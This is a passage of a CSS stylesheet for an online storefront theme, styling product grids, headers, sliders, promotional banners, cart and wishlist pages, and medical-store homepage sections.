.change-product-per-row a.five.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222, 39px 0 0 #222, 52px 0 0 #222;
}
.change-product-per-row a.six:hover:before,
.change-product-per-row a.six.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222, 39px 0 0 #222, 52px 0 0 #222, 65px 0 0 #222;
}
.change-product-per-row a.seven {
  width: 94px;
}
.change-product-per-row a.seven:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787, 39px 0 0 #878787, 52px 0 0 #878787, 65px 0 0 #878787, 78px 0 0 #878787;
}
.change-product-per-row a.seven:hover:before,
.change-product-per-row a.seven.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222, 39px 0 0 #222, 52px 0 0 #222, 65px 0 0 #222, 78px 0 0 #222;
}
.change-product-per-row a.eight {
  width: 107px;
}
.change-product-per-row a.eight:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787, 39px 0 0 #878787, 52px 0 0 #878787, 65px 0 0 #878787, 78px 0 0 #878787, 91px 0 0 #878787;
}
.change-product-per-row a.eight:hover:before,
.change-product-per-row a.eight.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222, 39px 0 0 #222, 52px 0 0 #222, 65px 0 0 #222, 78px 0 0 #222, 91px 0 0 #222;
}
.change-product-per-row .pr {
  position: relative;
  display: inline-block;
  margin-right: 20px;
}
@media (max-width: 991px) {
  .change-product-per-row {
    display: none !important;
  }
}
.minicart-wrapper .block-content .minicart-items-wrapper {
  max-height: calc(100vh - 300px);
  overflow-y: scroll;
}
.header.header13 {
  border-bottom: none;
}
.header.header13 .bottom-header-content {
  background-color: #76A72E;
}
.header.header13 .vertical-title {
  font-size: 15px;
  font-weight: 500;
  color: #fff;
  background-color: #638c28;
  height: 60px;
  line-height: 60px;
  padding: 0 28px;
  cursor: pointer;
}
.header.header13 .vertical-title .fa {
  margin-right: 15px;
}
.header.header13 .vertical-menu-widget {
  position: relative;
}
.header.header13 .vertical-menu-widget .vertical-menu {
  position: absolute;
  top: 100%;
  background-color: #fff;
  left: 0;
  right: 0;
  z-index: 10;
}
.header.header13 .vertical-menu {
  box-sizing: border-box;
  border: 2px solid #638c28;
  border-top-style: solid;
  border-top-width: 2px;
  border-top: 0;
}
.header.header13 .vertical-menu li.level0 > a:before {
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 14px;
  height: 15px;
  width: 15px;
  text-align: center;
  line-height: 15px;
  color: #555555;
  margin-right: 16px;
}
.header.header13 .nav.nav-main-menu > li:first-child {
  background: none;
}
.header.header13 .nav.nav-main-menu > li:first-child > a {
  padding-left: 30px;
}
.header.header13 .middle-header-content {
  padding: 26px 0;
}
.header.header13 .header-right-service-cms .service-text.text a {
  font-weight: 500;
  color: #FFFFFF;
  letter-spacing: 0.5px;
}
.header.header13 .header-right-service-cms .service-text.text::before {
  content: " ";
  height: 27px;
  width: 27px;
  position: absolute;
  left: 20px;
  right: auto;
  background: transparent url(../images/offer.svg) no-repeat scroll center;
  top: 15px;
  background-size: 27px;
}
.header.header13 .bottom-header-block {
  position: relative;
  float: right;
  padding: 18px 0 17px 20px;
  color: #fff;
  font-size: 15px;
}
.header.header13 .bottom-header-block .label-code {
  font-weight: 600;
}
.header.header13 .bottom-header-block .discount {
  font-weight: 600;
  display: inline-block;
  padding: 0 6px;
  background-color: #f3a733;
  border-radius: 4px;
}
.header.header13 .search-form > .actions-search {
  display: none;
}
.header.header13 .search-form .form-search .form.minisearch .input-text {
  position: unset;
}
.header.header13 .search-form .actions-search .action-search {
  color: #fff;
}
.header.header13 .parent__search > .search-form {
  position: relative;
  overflow: hidden;
}
.header.header13 .action.nav-toggle {
  margin: 0;
  padding: 0;
  padding-bottom: 2px;
}
.slider-content p {
  margin-bottom: 0;
}
.slider-content .special {
  font-weight: 400;
  font-size: 17px;
  line-height: 18px;
  letter-spacing: 0;
  margin-bottom: 15px;
}
.slider-content .text-between {
  line-height: 38px;
  letter-spacing: 1px;
  font-weight: 300;
  font-size: 31px;
}
.slider-content .text-bottom {
  line-height: 38px;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: 40px;
  text-transform: uppercase;
  margin-bottom: 24px;
}
.slider-content .btn {
  margin-top: 40px;
}
.promobanner.flashed-square .banner-text .text1 {
  font-size: 24px;
  font-weight: 300;
  line-height: 25px;
}
.promobanner.flashed-square .banner-text .static-wrapper .text1 {
  display: block;
}
.promobanner.flashed-square .banner-text .static-wrapper .text2 {
  display: block;
}
.promobanner.flashed-square .banner-text .text2 {
  font-size: 24px;
  font-weight: 700;
  line-height: 34px;
}
.promobanner.flashed-square .banner-text .btn {
  background-color: transparent;
  margin-top: 15px;
}
.promobanner.flashed-square .text {
  padding: 0;
  top: 22%;
  left: 6%;
  right: auto;
}
.category-product-list .col-lg-12 > .row {
  margin: 0;
}
.category-product-list .col-builder.col-lg-12 > .row {
  display: inherit;
}
.category-product-list .category-list {
  border: 1px solid #f5f5f5;
  box-sizing: border-box;
}
.category-product-list .category-list .resp-tabs-list {
  min-height: 100%;
}
.category-product-list .category-list .category-title {
  font-size: 22px;
  line-height: 30px;
  font-weight: 700;
  padding: 24px 25px 8px 25px;
  text-align: left;
  box-sizing: border-box;
  position: relative;
  word-break: break-word;
}
.category-product-list .product-list {
  padding: 27px 30px 0;
  border: 1px solid #f5f5f5;
  box-sizing: border-box;
  border-left: none;
}
.category-product-list .product-list .products-grid {
  min-height: 100%;
}
.category-product-list .resp-tabs-list {
  color: #000;
}
.category-product-list .resp-tabs-list a {
  color: #000;
}
.category-product-list .resp-tabs-list li .tab-title {
  display: block;
  font-weight: 400;
  margin: 0;
  padding: 0 0 0 25px;
  position: relative;
  z-index: 6;
  cursor: pointer;
  color: #555555;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 40px;
}
.category-product-list .resp-tabs-list li.product-button {
  padding: 17px 15px;
  box-sizing: border-box;
  text-align: left;
  margin-top: 10px;
}
.category-product-list .resp-tabs-list li.product-button a {
  line-height: 36px;
  padding: 10px 10px;
  color: #000;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -o-border-radius: 50px;
  box-sizing: border-box;
  font-weight: 500;
  text-decoration: underline;
}
.block.products-grid .owl-carousel .owl-nav > div.owl-next {
  right: 0px;
}
.block.products-grid .owl-carousel .owl-nav > div.owl-prev {
  left: 0px;
}
.block.products-grid .owl-carousel .owl-nav > div {
  top: 35%;
}
@media (max-width: 1199px) {
  .promobanner.flashed-square .banner-text .text1 {
    font-size: 20px;
    line-height: 30px;
  }
  .header.header13 .middle-header-content {
    padding: 0;
  }
}
@media (max-width: 991px) {
  .header.header13 .vertical-title {
    background: 0 0;
    padding: 0;
  }
  .header.header13 .search-form.select-search {
    position: absolute;
    top: -52px;
    right: 0;
    z-index: 10;
    padding: 12px 20px 9px 0;
  }
  .header.header13 .top-header-content {
    padding-bottom: 14px;
  }
  .header.header13 .top-header-content .top-custom-link ul {
    text-align: center;
  }
  .header.header13 .top-header-content .top-custom-link ul li {
    float: none;
    display: inline-block;
    padding-bottom: 0;
  }
  .category-product-list .category-list {
    border-bottom: 0;
  }
  .category-product-list .product-list {
    border-top: 0;
    border-left: 1px solid #f5f5f5;
  }
  .category-product-list .resp-tabs-list {
    text-align: center;
  }
  .category-product-list .resp-tabs-list .category-title {
    width: 100%;
    text-align: center;
  }
  .category-product-list .resp-tabs-list li {
    width: 50%;
    position: relative;
    text-align: center;
    display: inline-block;
  }
  .category-product-list .resp-tabs-list li.product-button {
    padding: 0px 25px;
    text-align: center;
    margin-top: 0;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .slider_mgs_carousel.owl-carousel .owl-dots {
    display: none;
  }
  .slide-text .sub-title {
    display: none;
  }
  .slider-content .text-bottom {
    font-size: 21px;
  }
  .slider-content .button {
    margin: 0;
    padding: 5px 10px;
  }
  .slider-content .btn {
    margin-top: 10px;
  }
  .category-product-list .resp-tabs-list li .tab-title {
    padding: 0;
  }
  .category-product-list .product-list {
    padding: 27px 15px 40px;
  }
  .promobanner.flashed-square .banner-text .text2 {
    font-size: 18px;
    line-height: 20px;
    display: none !important;
  }
  .promobanner.flashed-square .banner-text .banner-text {
    margin-top: 0;
  }
  .promobanner.flashed-square .banner-text .btn {
    margin-top: 5px;
  }
  .promobanner.flashed-square .text {
    top: 10%;
    left: 5%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .slider-content .button {
    margin-top: 36px;
  }
}
@media (min-width: 768px) {
  .header.header13 .search-form .form-search {
    position: static;
    background: 0 0;
    opacity: 1;
    visibility: visible;
  }
  .header.header13 .search-form .form-search .search-close {
    display: none;
  }
  .header.header13 .search-form .form-search .form.minisearch {
    padding: 0;
    border: 1px solid #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    background-color: #fff;
    margin: 10px 10px 10px 25px;
  }
  .header.header13 .search-form .form-search .form.minisearch .input-text {
    font-size: 14px;
    text-align: left;
    padding-left: 30px;
    height: 39px;
    line-height: 36px;
    color: #878787;
  }
}
@media (min-width: 992px) {
  .category-product-list .col-lg-12 > .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
  }
  .category-product-list .width-20.category-list {
    width: 20%;
  }
  .category-product-list .width-80.product-list {
    width: 80%;
  }
  .header.header13 .parent__search > .search-form {
    display: block;
    vertical-align: middle;
  }
  .header.header13 .parent__search > .table-icon-menu {
    display: block;
    vertical-align: middle;
  }
  .header.header13.active-sticky {
    position: static !important;
    box-shadow: none;
  }
  .header.header13.active-sticky .middle-header-content {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 997;
    background-color: #fff;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.5);
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .header.header13 .vertical-menu li .icon-next {
    display: none;
  }
  .header.header13 .vertical-menu li > .dropdown-menu {
    box-shadow: none;
    border: 2px solid #638c28;
    border-top-style: solid;
    border-top-width: 2px;
    border-left-color: transparent;
  }
}
/* Disable hover effect product */
.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart {
  display: none;
}
.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart.hover_effect {
  display: block;
}
.products-grid .product-item-info.disable_button_cart_hover_effect .product-top:hover a.photo:after {
  display: none;
}
.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart.hover_effect {
  position: relative;
  opacity: 1;
  visibility: visible;
  left: 0;
  top: 0;
  transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -moz-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  border: 1px solid #ddd;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  margin-top: 9px;
}
.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart {
  display: none;
}
.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart.hover_effect {
  display: block;
  position: relative;
  opacity: 1;
  visibility: visible;
  left: 0;
  top: 0;
  transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -moz-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  border: 1px solid #ddd;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  margin-top: 9px;
}
.products-grid .product-item-info.disable_button_cart_hover_effect .product-top:hover a.photo:after {
  display: none;
}
.products-grid .product-item-info.disable_button_cart_hover_effect .product-top:hover .actions-link {
  background-color: #eaece7;
}
.products-grid .product-item-info.disable_button_cart_hover_effect .product-top .actions-link button {
  color: #000;
}
.home-garden .icon {
  color: #fff;
}
.home-garden .text {
  color: #fff;
}
.home-garden .text h6 {
  color: #fff;
}
body .header.header13 .vertical-menu-widget .vertical-menu {
  display: none;
}
.button-link .btn {
  padding: 0 !important;
  background: none !important;
  border: none !important;
  font-weight: 400;
  height: 30px;
  border-radius: 0;
  border-bottom: 1px solid #000000 !important;
}
.organic-banner .btn:hover {
  color: #6faf11;
  border-color: #6faf11 !important;
}
@media (max-width: 767px) {
  .organic-slide h2 {
    font-size: 22px !important;
    margin-bottom: 0 !important;
  }
  .organic-slide h5 {
    margin-bottom: 5px !important;
    font-size: 16px !important;
  }
  .slider-content.organic-slide .btn {
    margin-top: 15px;
    font-size: 13px;
    height: 35px;
    padding: 0 30px;
  }
  .products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart {
    width: unset;
    height: unset;
    padding: 0 25px;
  }
  .products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart .icon {
    display: none;
  }
  .products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart .text {
    display: block;
  }
  .header.header13 .vertical-menu-widget .vertical-menu {
    margin-left: -15px;
    margin-right: -15px;
  }
}
/* CSS default option filter */
.filter-options-content.inactive {
  display: none;
}
/* CSS  Transtion Image product hover change */
.products-grid .product-item-info .product-top .product-item-photo > img {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: opacity 0.5s, -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  transition: opacity 0.5s, transform 2s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.products-grid .product-item-info .product-top .product-item-photo > img.img-hover-show {
  opacity: 1 !important;
  display: block !important;
}
.products-grid .product-item-info .product-top a.photo::after {
  background-color: rgba(0, 0, 0, 0.2);
  transition: all .5s;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -o-transition: all .5s ease;
}
.products-grid .product-item-info .product-top {
  -webkit-animation: 1.25s cubic-bezier(0.26, 0.54, 0.32, 1) forwards ani-fadeIn;
  animation: 1.25s cubic-bezier(0.26, 0.54, 0.32, 1) forwards ani-fadeIn;
}
.products-grid .product-item-info .product-top:hover {
  background-image: none !important;
}
.products-grid .product-item-info .product-top:hover a.photo::after {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.products-grid .product-item-info .product-top:hover .product-item-photo.has-hover-image > img:not(.img-hover-show) {
  opacity: 0 !important;
  visibility: hidden;
}
.products-grid .product-item-info .product-top:hover .product-item-photo.has-hover-image > .img-hover-show {
  opacity: 1 !important;
  visibility: visible;
  transform: scale(1.09);
  -webkit-transform: scale(1.09);
}
/* CSS  change product list shopping cart  */
@media (max-width: 767px) {
  .checkout-cart-index #shopping-cart-table .cart.item {
    padding: 0;
  }
  .checkout-cart-index #shopping-cart-table .cart.item + .cart.item {
    border-top: none;
  }
  .checkout-cart-index #shopping-cart-table .cart.item .item-info .col.item {
    position: relative;
    font-size: 13px;
    display: flex;
    align-items: center;
    padding: 0 !important;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr td.col.item .product-item-photo {
    display: inline-block;
    max-width: 120px;
    width: 100%;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr td {
    padding: 8px 0 !important;
    border-bottom: 1px dashed rgba(129, 129, 129, 0.2) !important;
    text-align: center;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr td.col.item .product-item-details {
    margin-top: 0;
    text-align: left;
    padding: 0 15px;
  }
  .checkout-cart-index #shopping-cart-table .cart.item .item .product-item-details .item-options {
    margin: 5px 0 0;
  }
  .checkout-cart-index #shopping-cart-table .cart.item .item .product-item-details dl.item-options dt {
    margin-top: 5px !important;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr td.col:not(.item)::before {
    display: none;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr.item-actions td {
    border: none !important;
  }
  .checkout-cart-index #shopping-cart-table .gift-options-cart-item {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr.item-actions td > .actions-toolbar {
    padding: 0;
    border-top: 0;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr .col.qty .control label {
    margin-bottom: 0;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr td.col.qty .input-text.qty {
    height: 32px;
  }
  .checkout-cart-index #shopping-cart-table .cart.item tr td:last-child {
    border-bottom: none !important;
  }
  .checkout-cart-index #shopping-cart-table .cart.item .actions-toolbar a {
    font-size: 16px;
  }
  .checkout-cart-index #shopping-cart-table .cart.item .actions-toolbar a + a {
    margin-left: 5px;
  }
  .slider_mgs_carousel .owl-item .item-image {
    min-height: 250px;
  }
}
.swatch-attribute .swatch-option {
  min-width: 18px;
  height: 18px;
}
.products-grid .product-item-info .product-top .product-item-photo > img:not(.img-hover-show) {
  z-index: 1;
}
.products-grid .product-item-info .product-top .product-item-photo > img.img-hover-show {
  visibility: visible;
}
.checkout-cart-index #shopping-cart-table .cart.item .item-actions {
  margin-top: 10px;
  font-size: 16px;
}
.checkout-cart-index #shopping-cart-table .cart.item .item-actions a + a {
  margin-left: 8px;
}
/* CSS  Navigation Mobile Bottom  */
body .header-mobile-tabs--bottom {
  display: none !important;
}
/* CSS Wishlist page */
.product-wishlist-items {
  margin-top: 40px;
}
.product-wishlist-items .product-item-actions {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  color: #222;
  line-height: 40px;
  white-space: nowrap;
  background-color: #fff;
  padding: 0 25px;
  text-align: center;
  border: none;
  opacity: 0;
  visibility: hidden;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  transform: translate(-50%, -100%);
  -webkit-transform: translate(-50%, -100%);
  -moz-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
  transition: .3s ease;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -o-transition: .3s ease;
}
.product-wishlist-items .product-item-actions .action.btn-cart {
  background: #fff;
  border: 0;
}
.product-wishlist-items .product-item-actions .action.btn-cart .icon {
  display: none;
}
.product-wishlist-items .product-item-actions:hover .action.btn-cart {
  color: #fff;
  background-color: #333;
}
.product-wishlist-items .product-item-info {
  position: relative;
}
.product-wishlist-items .product-item-info:hover .product-item-actions {
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  opacity: 1;
  visibility: visible;
}
.product-wishlist-items .product-item-info .product-item-actions:hover {
  background-color: #333;
}
/* CSS Homepage Valentine */
.banner-slider .slide-text .sub-title {
  font-size: 36px;
  font-style: italic;
  font-weight: 400;
  line-height: 45px;
}
.banner-slider .slide-text h3 {
  font-size: 42px;
  line-height: 63px;
  font-weight: 400;
  text-transform: uppercase;
}
.banner-slider .slide-text h2 {
  font-weight: 600;
  font-size: 110px;
  line-height: 150px;
  text-transform: uppercase;
}
.banner-intro-v1 .promobanner .text {
  padding: 70px 0;
  max-width: 500px;
  margin: 0 auto;
}
.banner-intro-v1 .banner-text .sub-title {
  font-style: italic;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
.banner-intro-v1 .banner-text .title {
  font-weight: 600;
  font-size: 36px;
  line-height: 54px;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.banner-intro-v1 .banner-text .title span {
  font-size: 18px;
  line-height: 1;
  text-align: center;
  letter-spacing: 0.02em;
  display: block;
  font-weight: 400;
}
.banner-intro-v1 .banner-text .btn-secondary {
  margin-top: 20px;
}
.simple-pro-banner .banner-text {
  max-width: 185px;
  margin-left: auto;
  text-align: left;
  padding: 20px 0;
}
.simple-pro-banner .banner-text .title {
  font-weight: 400;
  font-size: 39.8625px;
  line-height: 50px;
  text-transform: uppercase;
}
.simple-pro-banner .banner-text .sub-text {
  font-weight: 400;
  font-size: 26.7013px;
  line-height: 40px;
  text-transform: uppercase;
  margin-top: 10px;
}
.banner-vlt-list .promobanner .text {
  padding: 55px 0;
}
.banner-vlt-list .banner-text {
  margin-bottom: 15px;
}
.banner-vlt-list .banner-text .sub {
  font-weight: 400;
  font-size: 18px;
  line-height: 27px;
  text-align: center;
}
.banner-vlt-list .banner-text .heading {
  font-weight: 600;
  font-size: 24px;
  line-height: 36px;
  text-align: center;
  text-transform: uppercase;
}
.banner-vlt-list .btn.btn-promo-banner {
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
}
.big-banner {
  padding-top: 280px;
  padding-bottom: 280px;
  margin-bottom: -51px;
}
.big-banner .banner-text .inner-text {
  padding-left: 67px;
}
.big-banner .banner-text .inner-text .heading {
  font-weight: normal;
  font-size: 64px;
  text-transform: uppercase;
  line-height: 1;
}
.big-banner .banner-text .inner-text .heading .big-text {
  display: block;
  font-weight: 600;
  font-size: 100px;
  line-height: 141px;
  text-transform: uppercase;
}
.big-banner .banner-text .inner-text .sub-title {
  font-style: italic;
  font-weight: normal;
  font-size: 38.3878px;
  line-height: 48px;
}
.big-banner .banner-text .inner-text .btn.btn-secondary {
  margin-top: 50px;
}
.products-grid .product-item-info.template-4 .product-top {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.products-grid .product-item-info.template-4 .product-top .actions-link button {
  color: #222;
}
.products-grid .product-item-info.template-4 .product-top a.photo::after {
  background-color: rgba(255, 255, 255, 0.5);
}
.products-grid .product-item-info.template-4 .product-top:hover {
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.35);
}
.products-grid .product-item-info.template-4 .product-item-details .product-item-name {
  margin-bottom: 0;
}
.products-grid .owl-item .product-item-info.template-4 .product-top {
  margin-top: 5px;
}
.banner-intro .description {
  background: #FFF2EC;
  padding: 4.8% !important;
}
.banner-intro .description .conts {
  max-width: 475px;
}
.banner-intro .description .conts h3.title {
  font-weight: 600;
  font-size: 36px;
  line-height: 54px;
  text-transform: uppercase;
  padding-bottom: 15px;
  margin-bottom: 25px;
  position: relative;
}
.banner-intro .description .conts h3.title:after {
  content: "";
  width: 230px;
  height: 1px;
  background-color: #222;
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
}
.banner-intro .description .conts p {
  font-size: 14px;
  line-height: 21px;
  letter-spacing: 0.02em;
  color: #222;
}
.banner-intro .description .conts .btn.btn-secondary {
  margin-top: 11px;
}
.mgs-medical-owl .slider_mgs_carousel .owl-item .slide-text.middle_left > .inner-text {
  max-width: unset;
  width: 100% !important;
}
.mgs-medical-owl .slider_mgs_carousel.owl-carousel .owl-dots {
  bottom: 70px;
}
.mgs-medical-owl .owl-carousel .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  background: #E6F2F8;
  box-shadow: none;
}
.mgs-medical-owl .owl-carousel .owl-dots .owl-dot.active span {
  background: #21C7EB;
}
.medical-owl {
  position: relative;
}
.medical-owl.medical-slide2 .medical-right-content {
  position: absolute;
  right: -8%;
}
.medical-owl.medical-slide2 .medical-right-content .medical-right-content-btn.medical-btn1 {
  top: calc(21% + 3px);
  left: calc(9% + 4px);
}
.medical-owl.medical-slide2 .medical-right-content .medical-right-content-btn.medical-btn2 {
  top: calc(83% + 6px);
  left: calc(33% + -27px);
}
.medical-owl.medical-slide2 .medical-right-content .medical-right-content-btn.medical-btn3 {
  top: calc(39% + -2px);
  left: calc(88% + 11px);
  width: 200px;
}
.medical-owl.medical-slide3 .medical-right-content {
  right: calc(-6% - 2px);
  top: calc(46% + 40px);
}
.medical-owl.medical-slide3 .medical-right-content .medical-right-content-btn.medical-btn1 {
  top: calc(42% + 5px);
  left: calc(5% + 8px);
}
.medical-owl.medical-slide3 .medical-right-content .medical-right-content-btn.medical-btn2 {
  top: calc(83% + 6px);
  left: calc(26% + 0px);
}
.medical-owl.medical-slide3 .medical-right-content .medical-right-content-btn.medical-btn3 {
  top: calc(51% + -2px);
  left: calc(92% + 3px);
  width: 200px;
}
.medical-owl > div {
  position: absolute;
}
.medical-owl .medical-left-content {
  position: absolute;
  top: calc(50% + -36px);
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.medical-owl .medical-left-content h2 {
  font-size: 60px;
  line-height: 90px;
  color: #243D64;
  margin-bottom: 20px;
}
.medical-owl .medical-left-content > p {
  font-size: 14px;
  line-height: 22px;
  width: 300px;
  margin-bottom: 42px;
}
.medical-owl .medical-left-content > a {
  color: #fff;
  font-size: 14px;
  line-height: 46px;
  margin: 0 auto;
  height: 50px;
  width: 152px;
  padding: 0;
}
.medical-owl .medical-right-content {
  position: absolute;
  right: -15.2%;
  top: calc(50% + 21px);
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.medical-owl .medical-right-content .medical-right-content-btn {
  position: absolute;
  display: flex;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  padding: 26px 20px;
  background: #fff;
  border-radius: 10px;
}
.medical-owl .medical-right-content .medical-right-content-btn.medical-btn1 {
  top: calc(20% + 2px);
  left: calc(0% + -30px);
}
.medical-owl .medical-right-content .medical-right-content-btn.medical-btn2 {
  top: calc(87% + 1px);
  left: calc(25% + -27px);
}
.medical-owl .medical-right-content .medical-right-content-btn.medical-btn3 {
  top: calc(96% + -2px);
  left: calc(79% + 10px);
  width: 300px;
}
.medical-owl .medical-right-content .medical-right-content-btn > a {
  display: inline-block;
  margin-left: 20px;
  font-size: 14px;
  color: #243D64;
  text-transform: uppercase;
  font-weight: bold;
}
.medical-owl .medical-right-content .medical-right-content-btn > img {
  width: 32px !important;
  height: 21px;
}
.medical-owl .medical-right-content .medical-right-content-btn > img.icon-human {
  height: 27px !important;
}
.medical-owl .medical-right-content .medical-right-content-btn > img.icon-hand {
  height: 28px !important;
}
.medical-owl .medical-right-content .medical-right-content-btn > img.medical-icon {
  height: 26px !important;
}
.single-deal-product {
  margin-top: -3px;
}
.single-deal-product .single-deal-product-item {
  display: flex;
}
.single-deal-product .single-deal-product-item .single-deal-product-details {
  max-width: 50%;
  padding: 78px 30px;
}
.single-deal-product .single-deal-product-item .single-deal-product-details p.title {
  font-size: 14px;
  text-transform: uppercase;
  color: #616979;
  font-weight: 600;
  line-height: 6px;
}
.single-deal-product .single-deal-product-item .single-deal-product-details h5.name {
  font-size: 24px;
  text-transform: uppercase;
  color: #243D64;
  font-weight: 600;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .price-box.price-final_price {
  display: flex;
  flex-direction: inherit;
  margin-top: 17px;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .price-box.price-final_price span.old-price {
  display: inline-block;
  padding: 12px 24px;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .price-box.price-final_price span.special-price {
  font-size: 24px;
  font-weight: 600;
}
.single-deal-product .single-deal-product-item .single-deal-product-details > p {
  margin-top: 10px;
  line-height: 23px;
  font-size: 14px;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer {
  max-width: 302px;
  margin-top: 40px;
  margin-bottom: 50px;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer .countdown {
  display: flex;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer .countdown > span > b {
  font-size: 20px;
  background: #fff;
  color: #243D64;
  font-weight: 600;
  box-shadow: 0px 2px 5px #0000001c;
  padding-bottom: 26px;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer .time-note {
  display: flex;
  margin-top: -37px;
  position: absolute;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .deal-timer .time-note > span {
  background: transparent;
  text-transform: capitalize;
  padding: 12px 20px;
}
.single-deal-product .single-deal-product-item .single-deal-product-details .product-item-inner .action.tocart {
  width: 170px;
  height: 50px;
}
.medical-new-arrival {
  margin-top: 83px;
}
.medical-new-arrival .block-note {
  font-size: 13px !important;
  color: #616979;
  margin-top: 16px;
  margin-bottom: 45px;
}
.medical-new-arrival .products-grid .product-item-info .product-item-details .product-item-name a {
  margin-top: 8px;
  display: block;
  font-size: 14px !important;
}
.medical-new-arrival .price-box.price-final_price {
  margin-top: 5px;
}
.mgs-medical-banner {
  margin-top: 30px;
}
.mgs-medical-banner .medical-banner .medical-banner-title > p {
  font-size: 40px;
  font-weight: 600;
  line-height: 53px;
}
.mgs-medical-banner .medical-banner > p {
  font-size: 14px;
  line-height: 21px;
  color: #616979;
  max-width: 350px;
  margin-bottom: 20px;
}
.mgs-medical-banner .btn.btn-promo-banner {
  border-radius: 25px;
  min-width: unset;
  width: 140px;
}
.mgs-medical-banner .promobanner .text.middle-left {
  left: calc(10% - 2px);
  top: calc(50% - 4px);
}
.medical-blog {
  margin-top: 23px;
}
.medical-blog .block-note {
  font-size: 13px !important;
  margin-top: 13px;
  margin-bottom: 44px;
}
.medical-blog .post-item-detail .title a {
  margin-top: 22px;
  display: block;
}
.medical-blog .post-item-content .short-content {
  line-height: 23px;
}
.medical-instagram {
  margin-top: 10px;
}
.medical-instagram .medical-instagrm-text + div {
  margin-top: 10px;
}
.medical-instagram .snptwdgt-rtd__fottr.sfx-fade-in {
  display: none;
}
@media (max-width: 1440px) {
  .medical-owl .medical-right-content {
    position: absolute;
    right: 0 !important;
    top: calc(50% + 21px);
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    max-width: 40%;
  }
  .medical-owl .medical-right-content .medical-right-content-btn {
    padding: 15px;
  }
  .medical-owl .medical-right-content .medical-right-content-btn > img {
    width: 25px !important;
  }
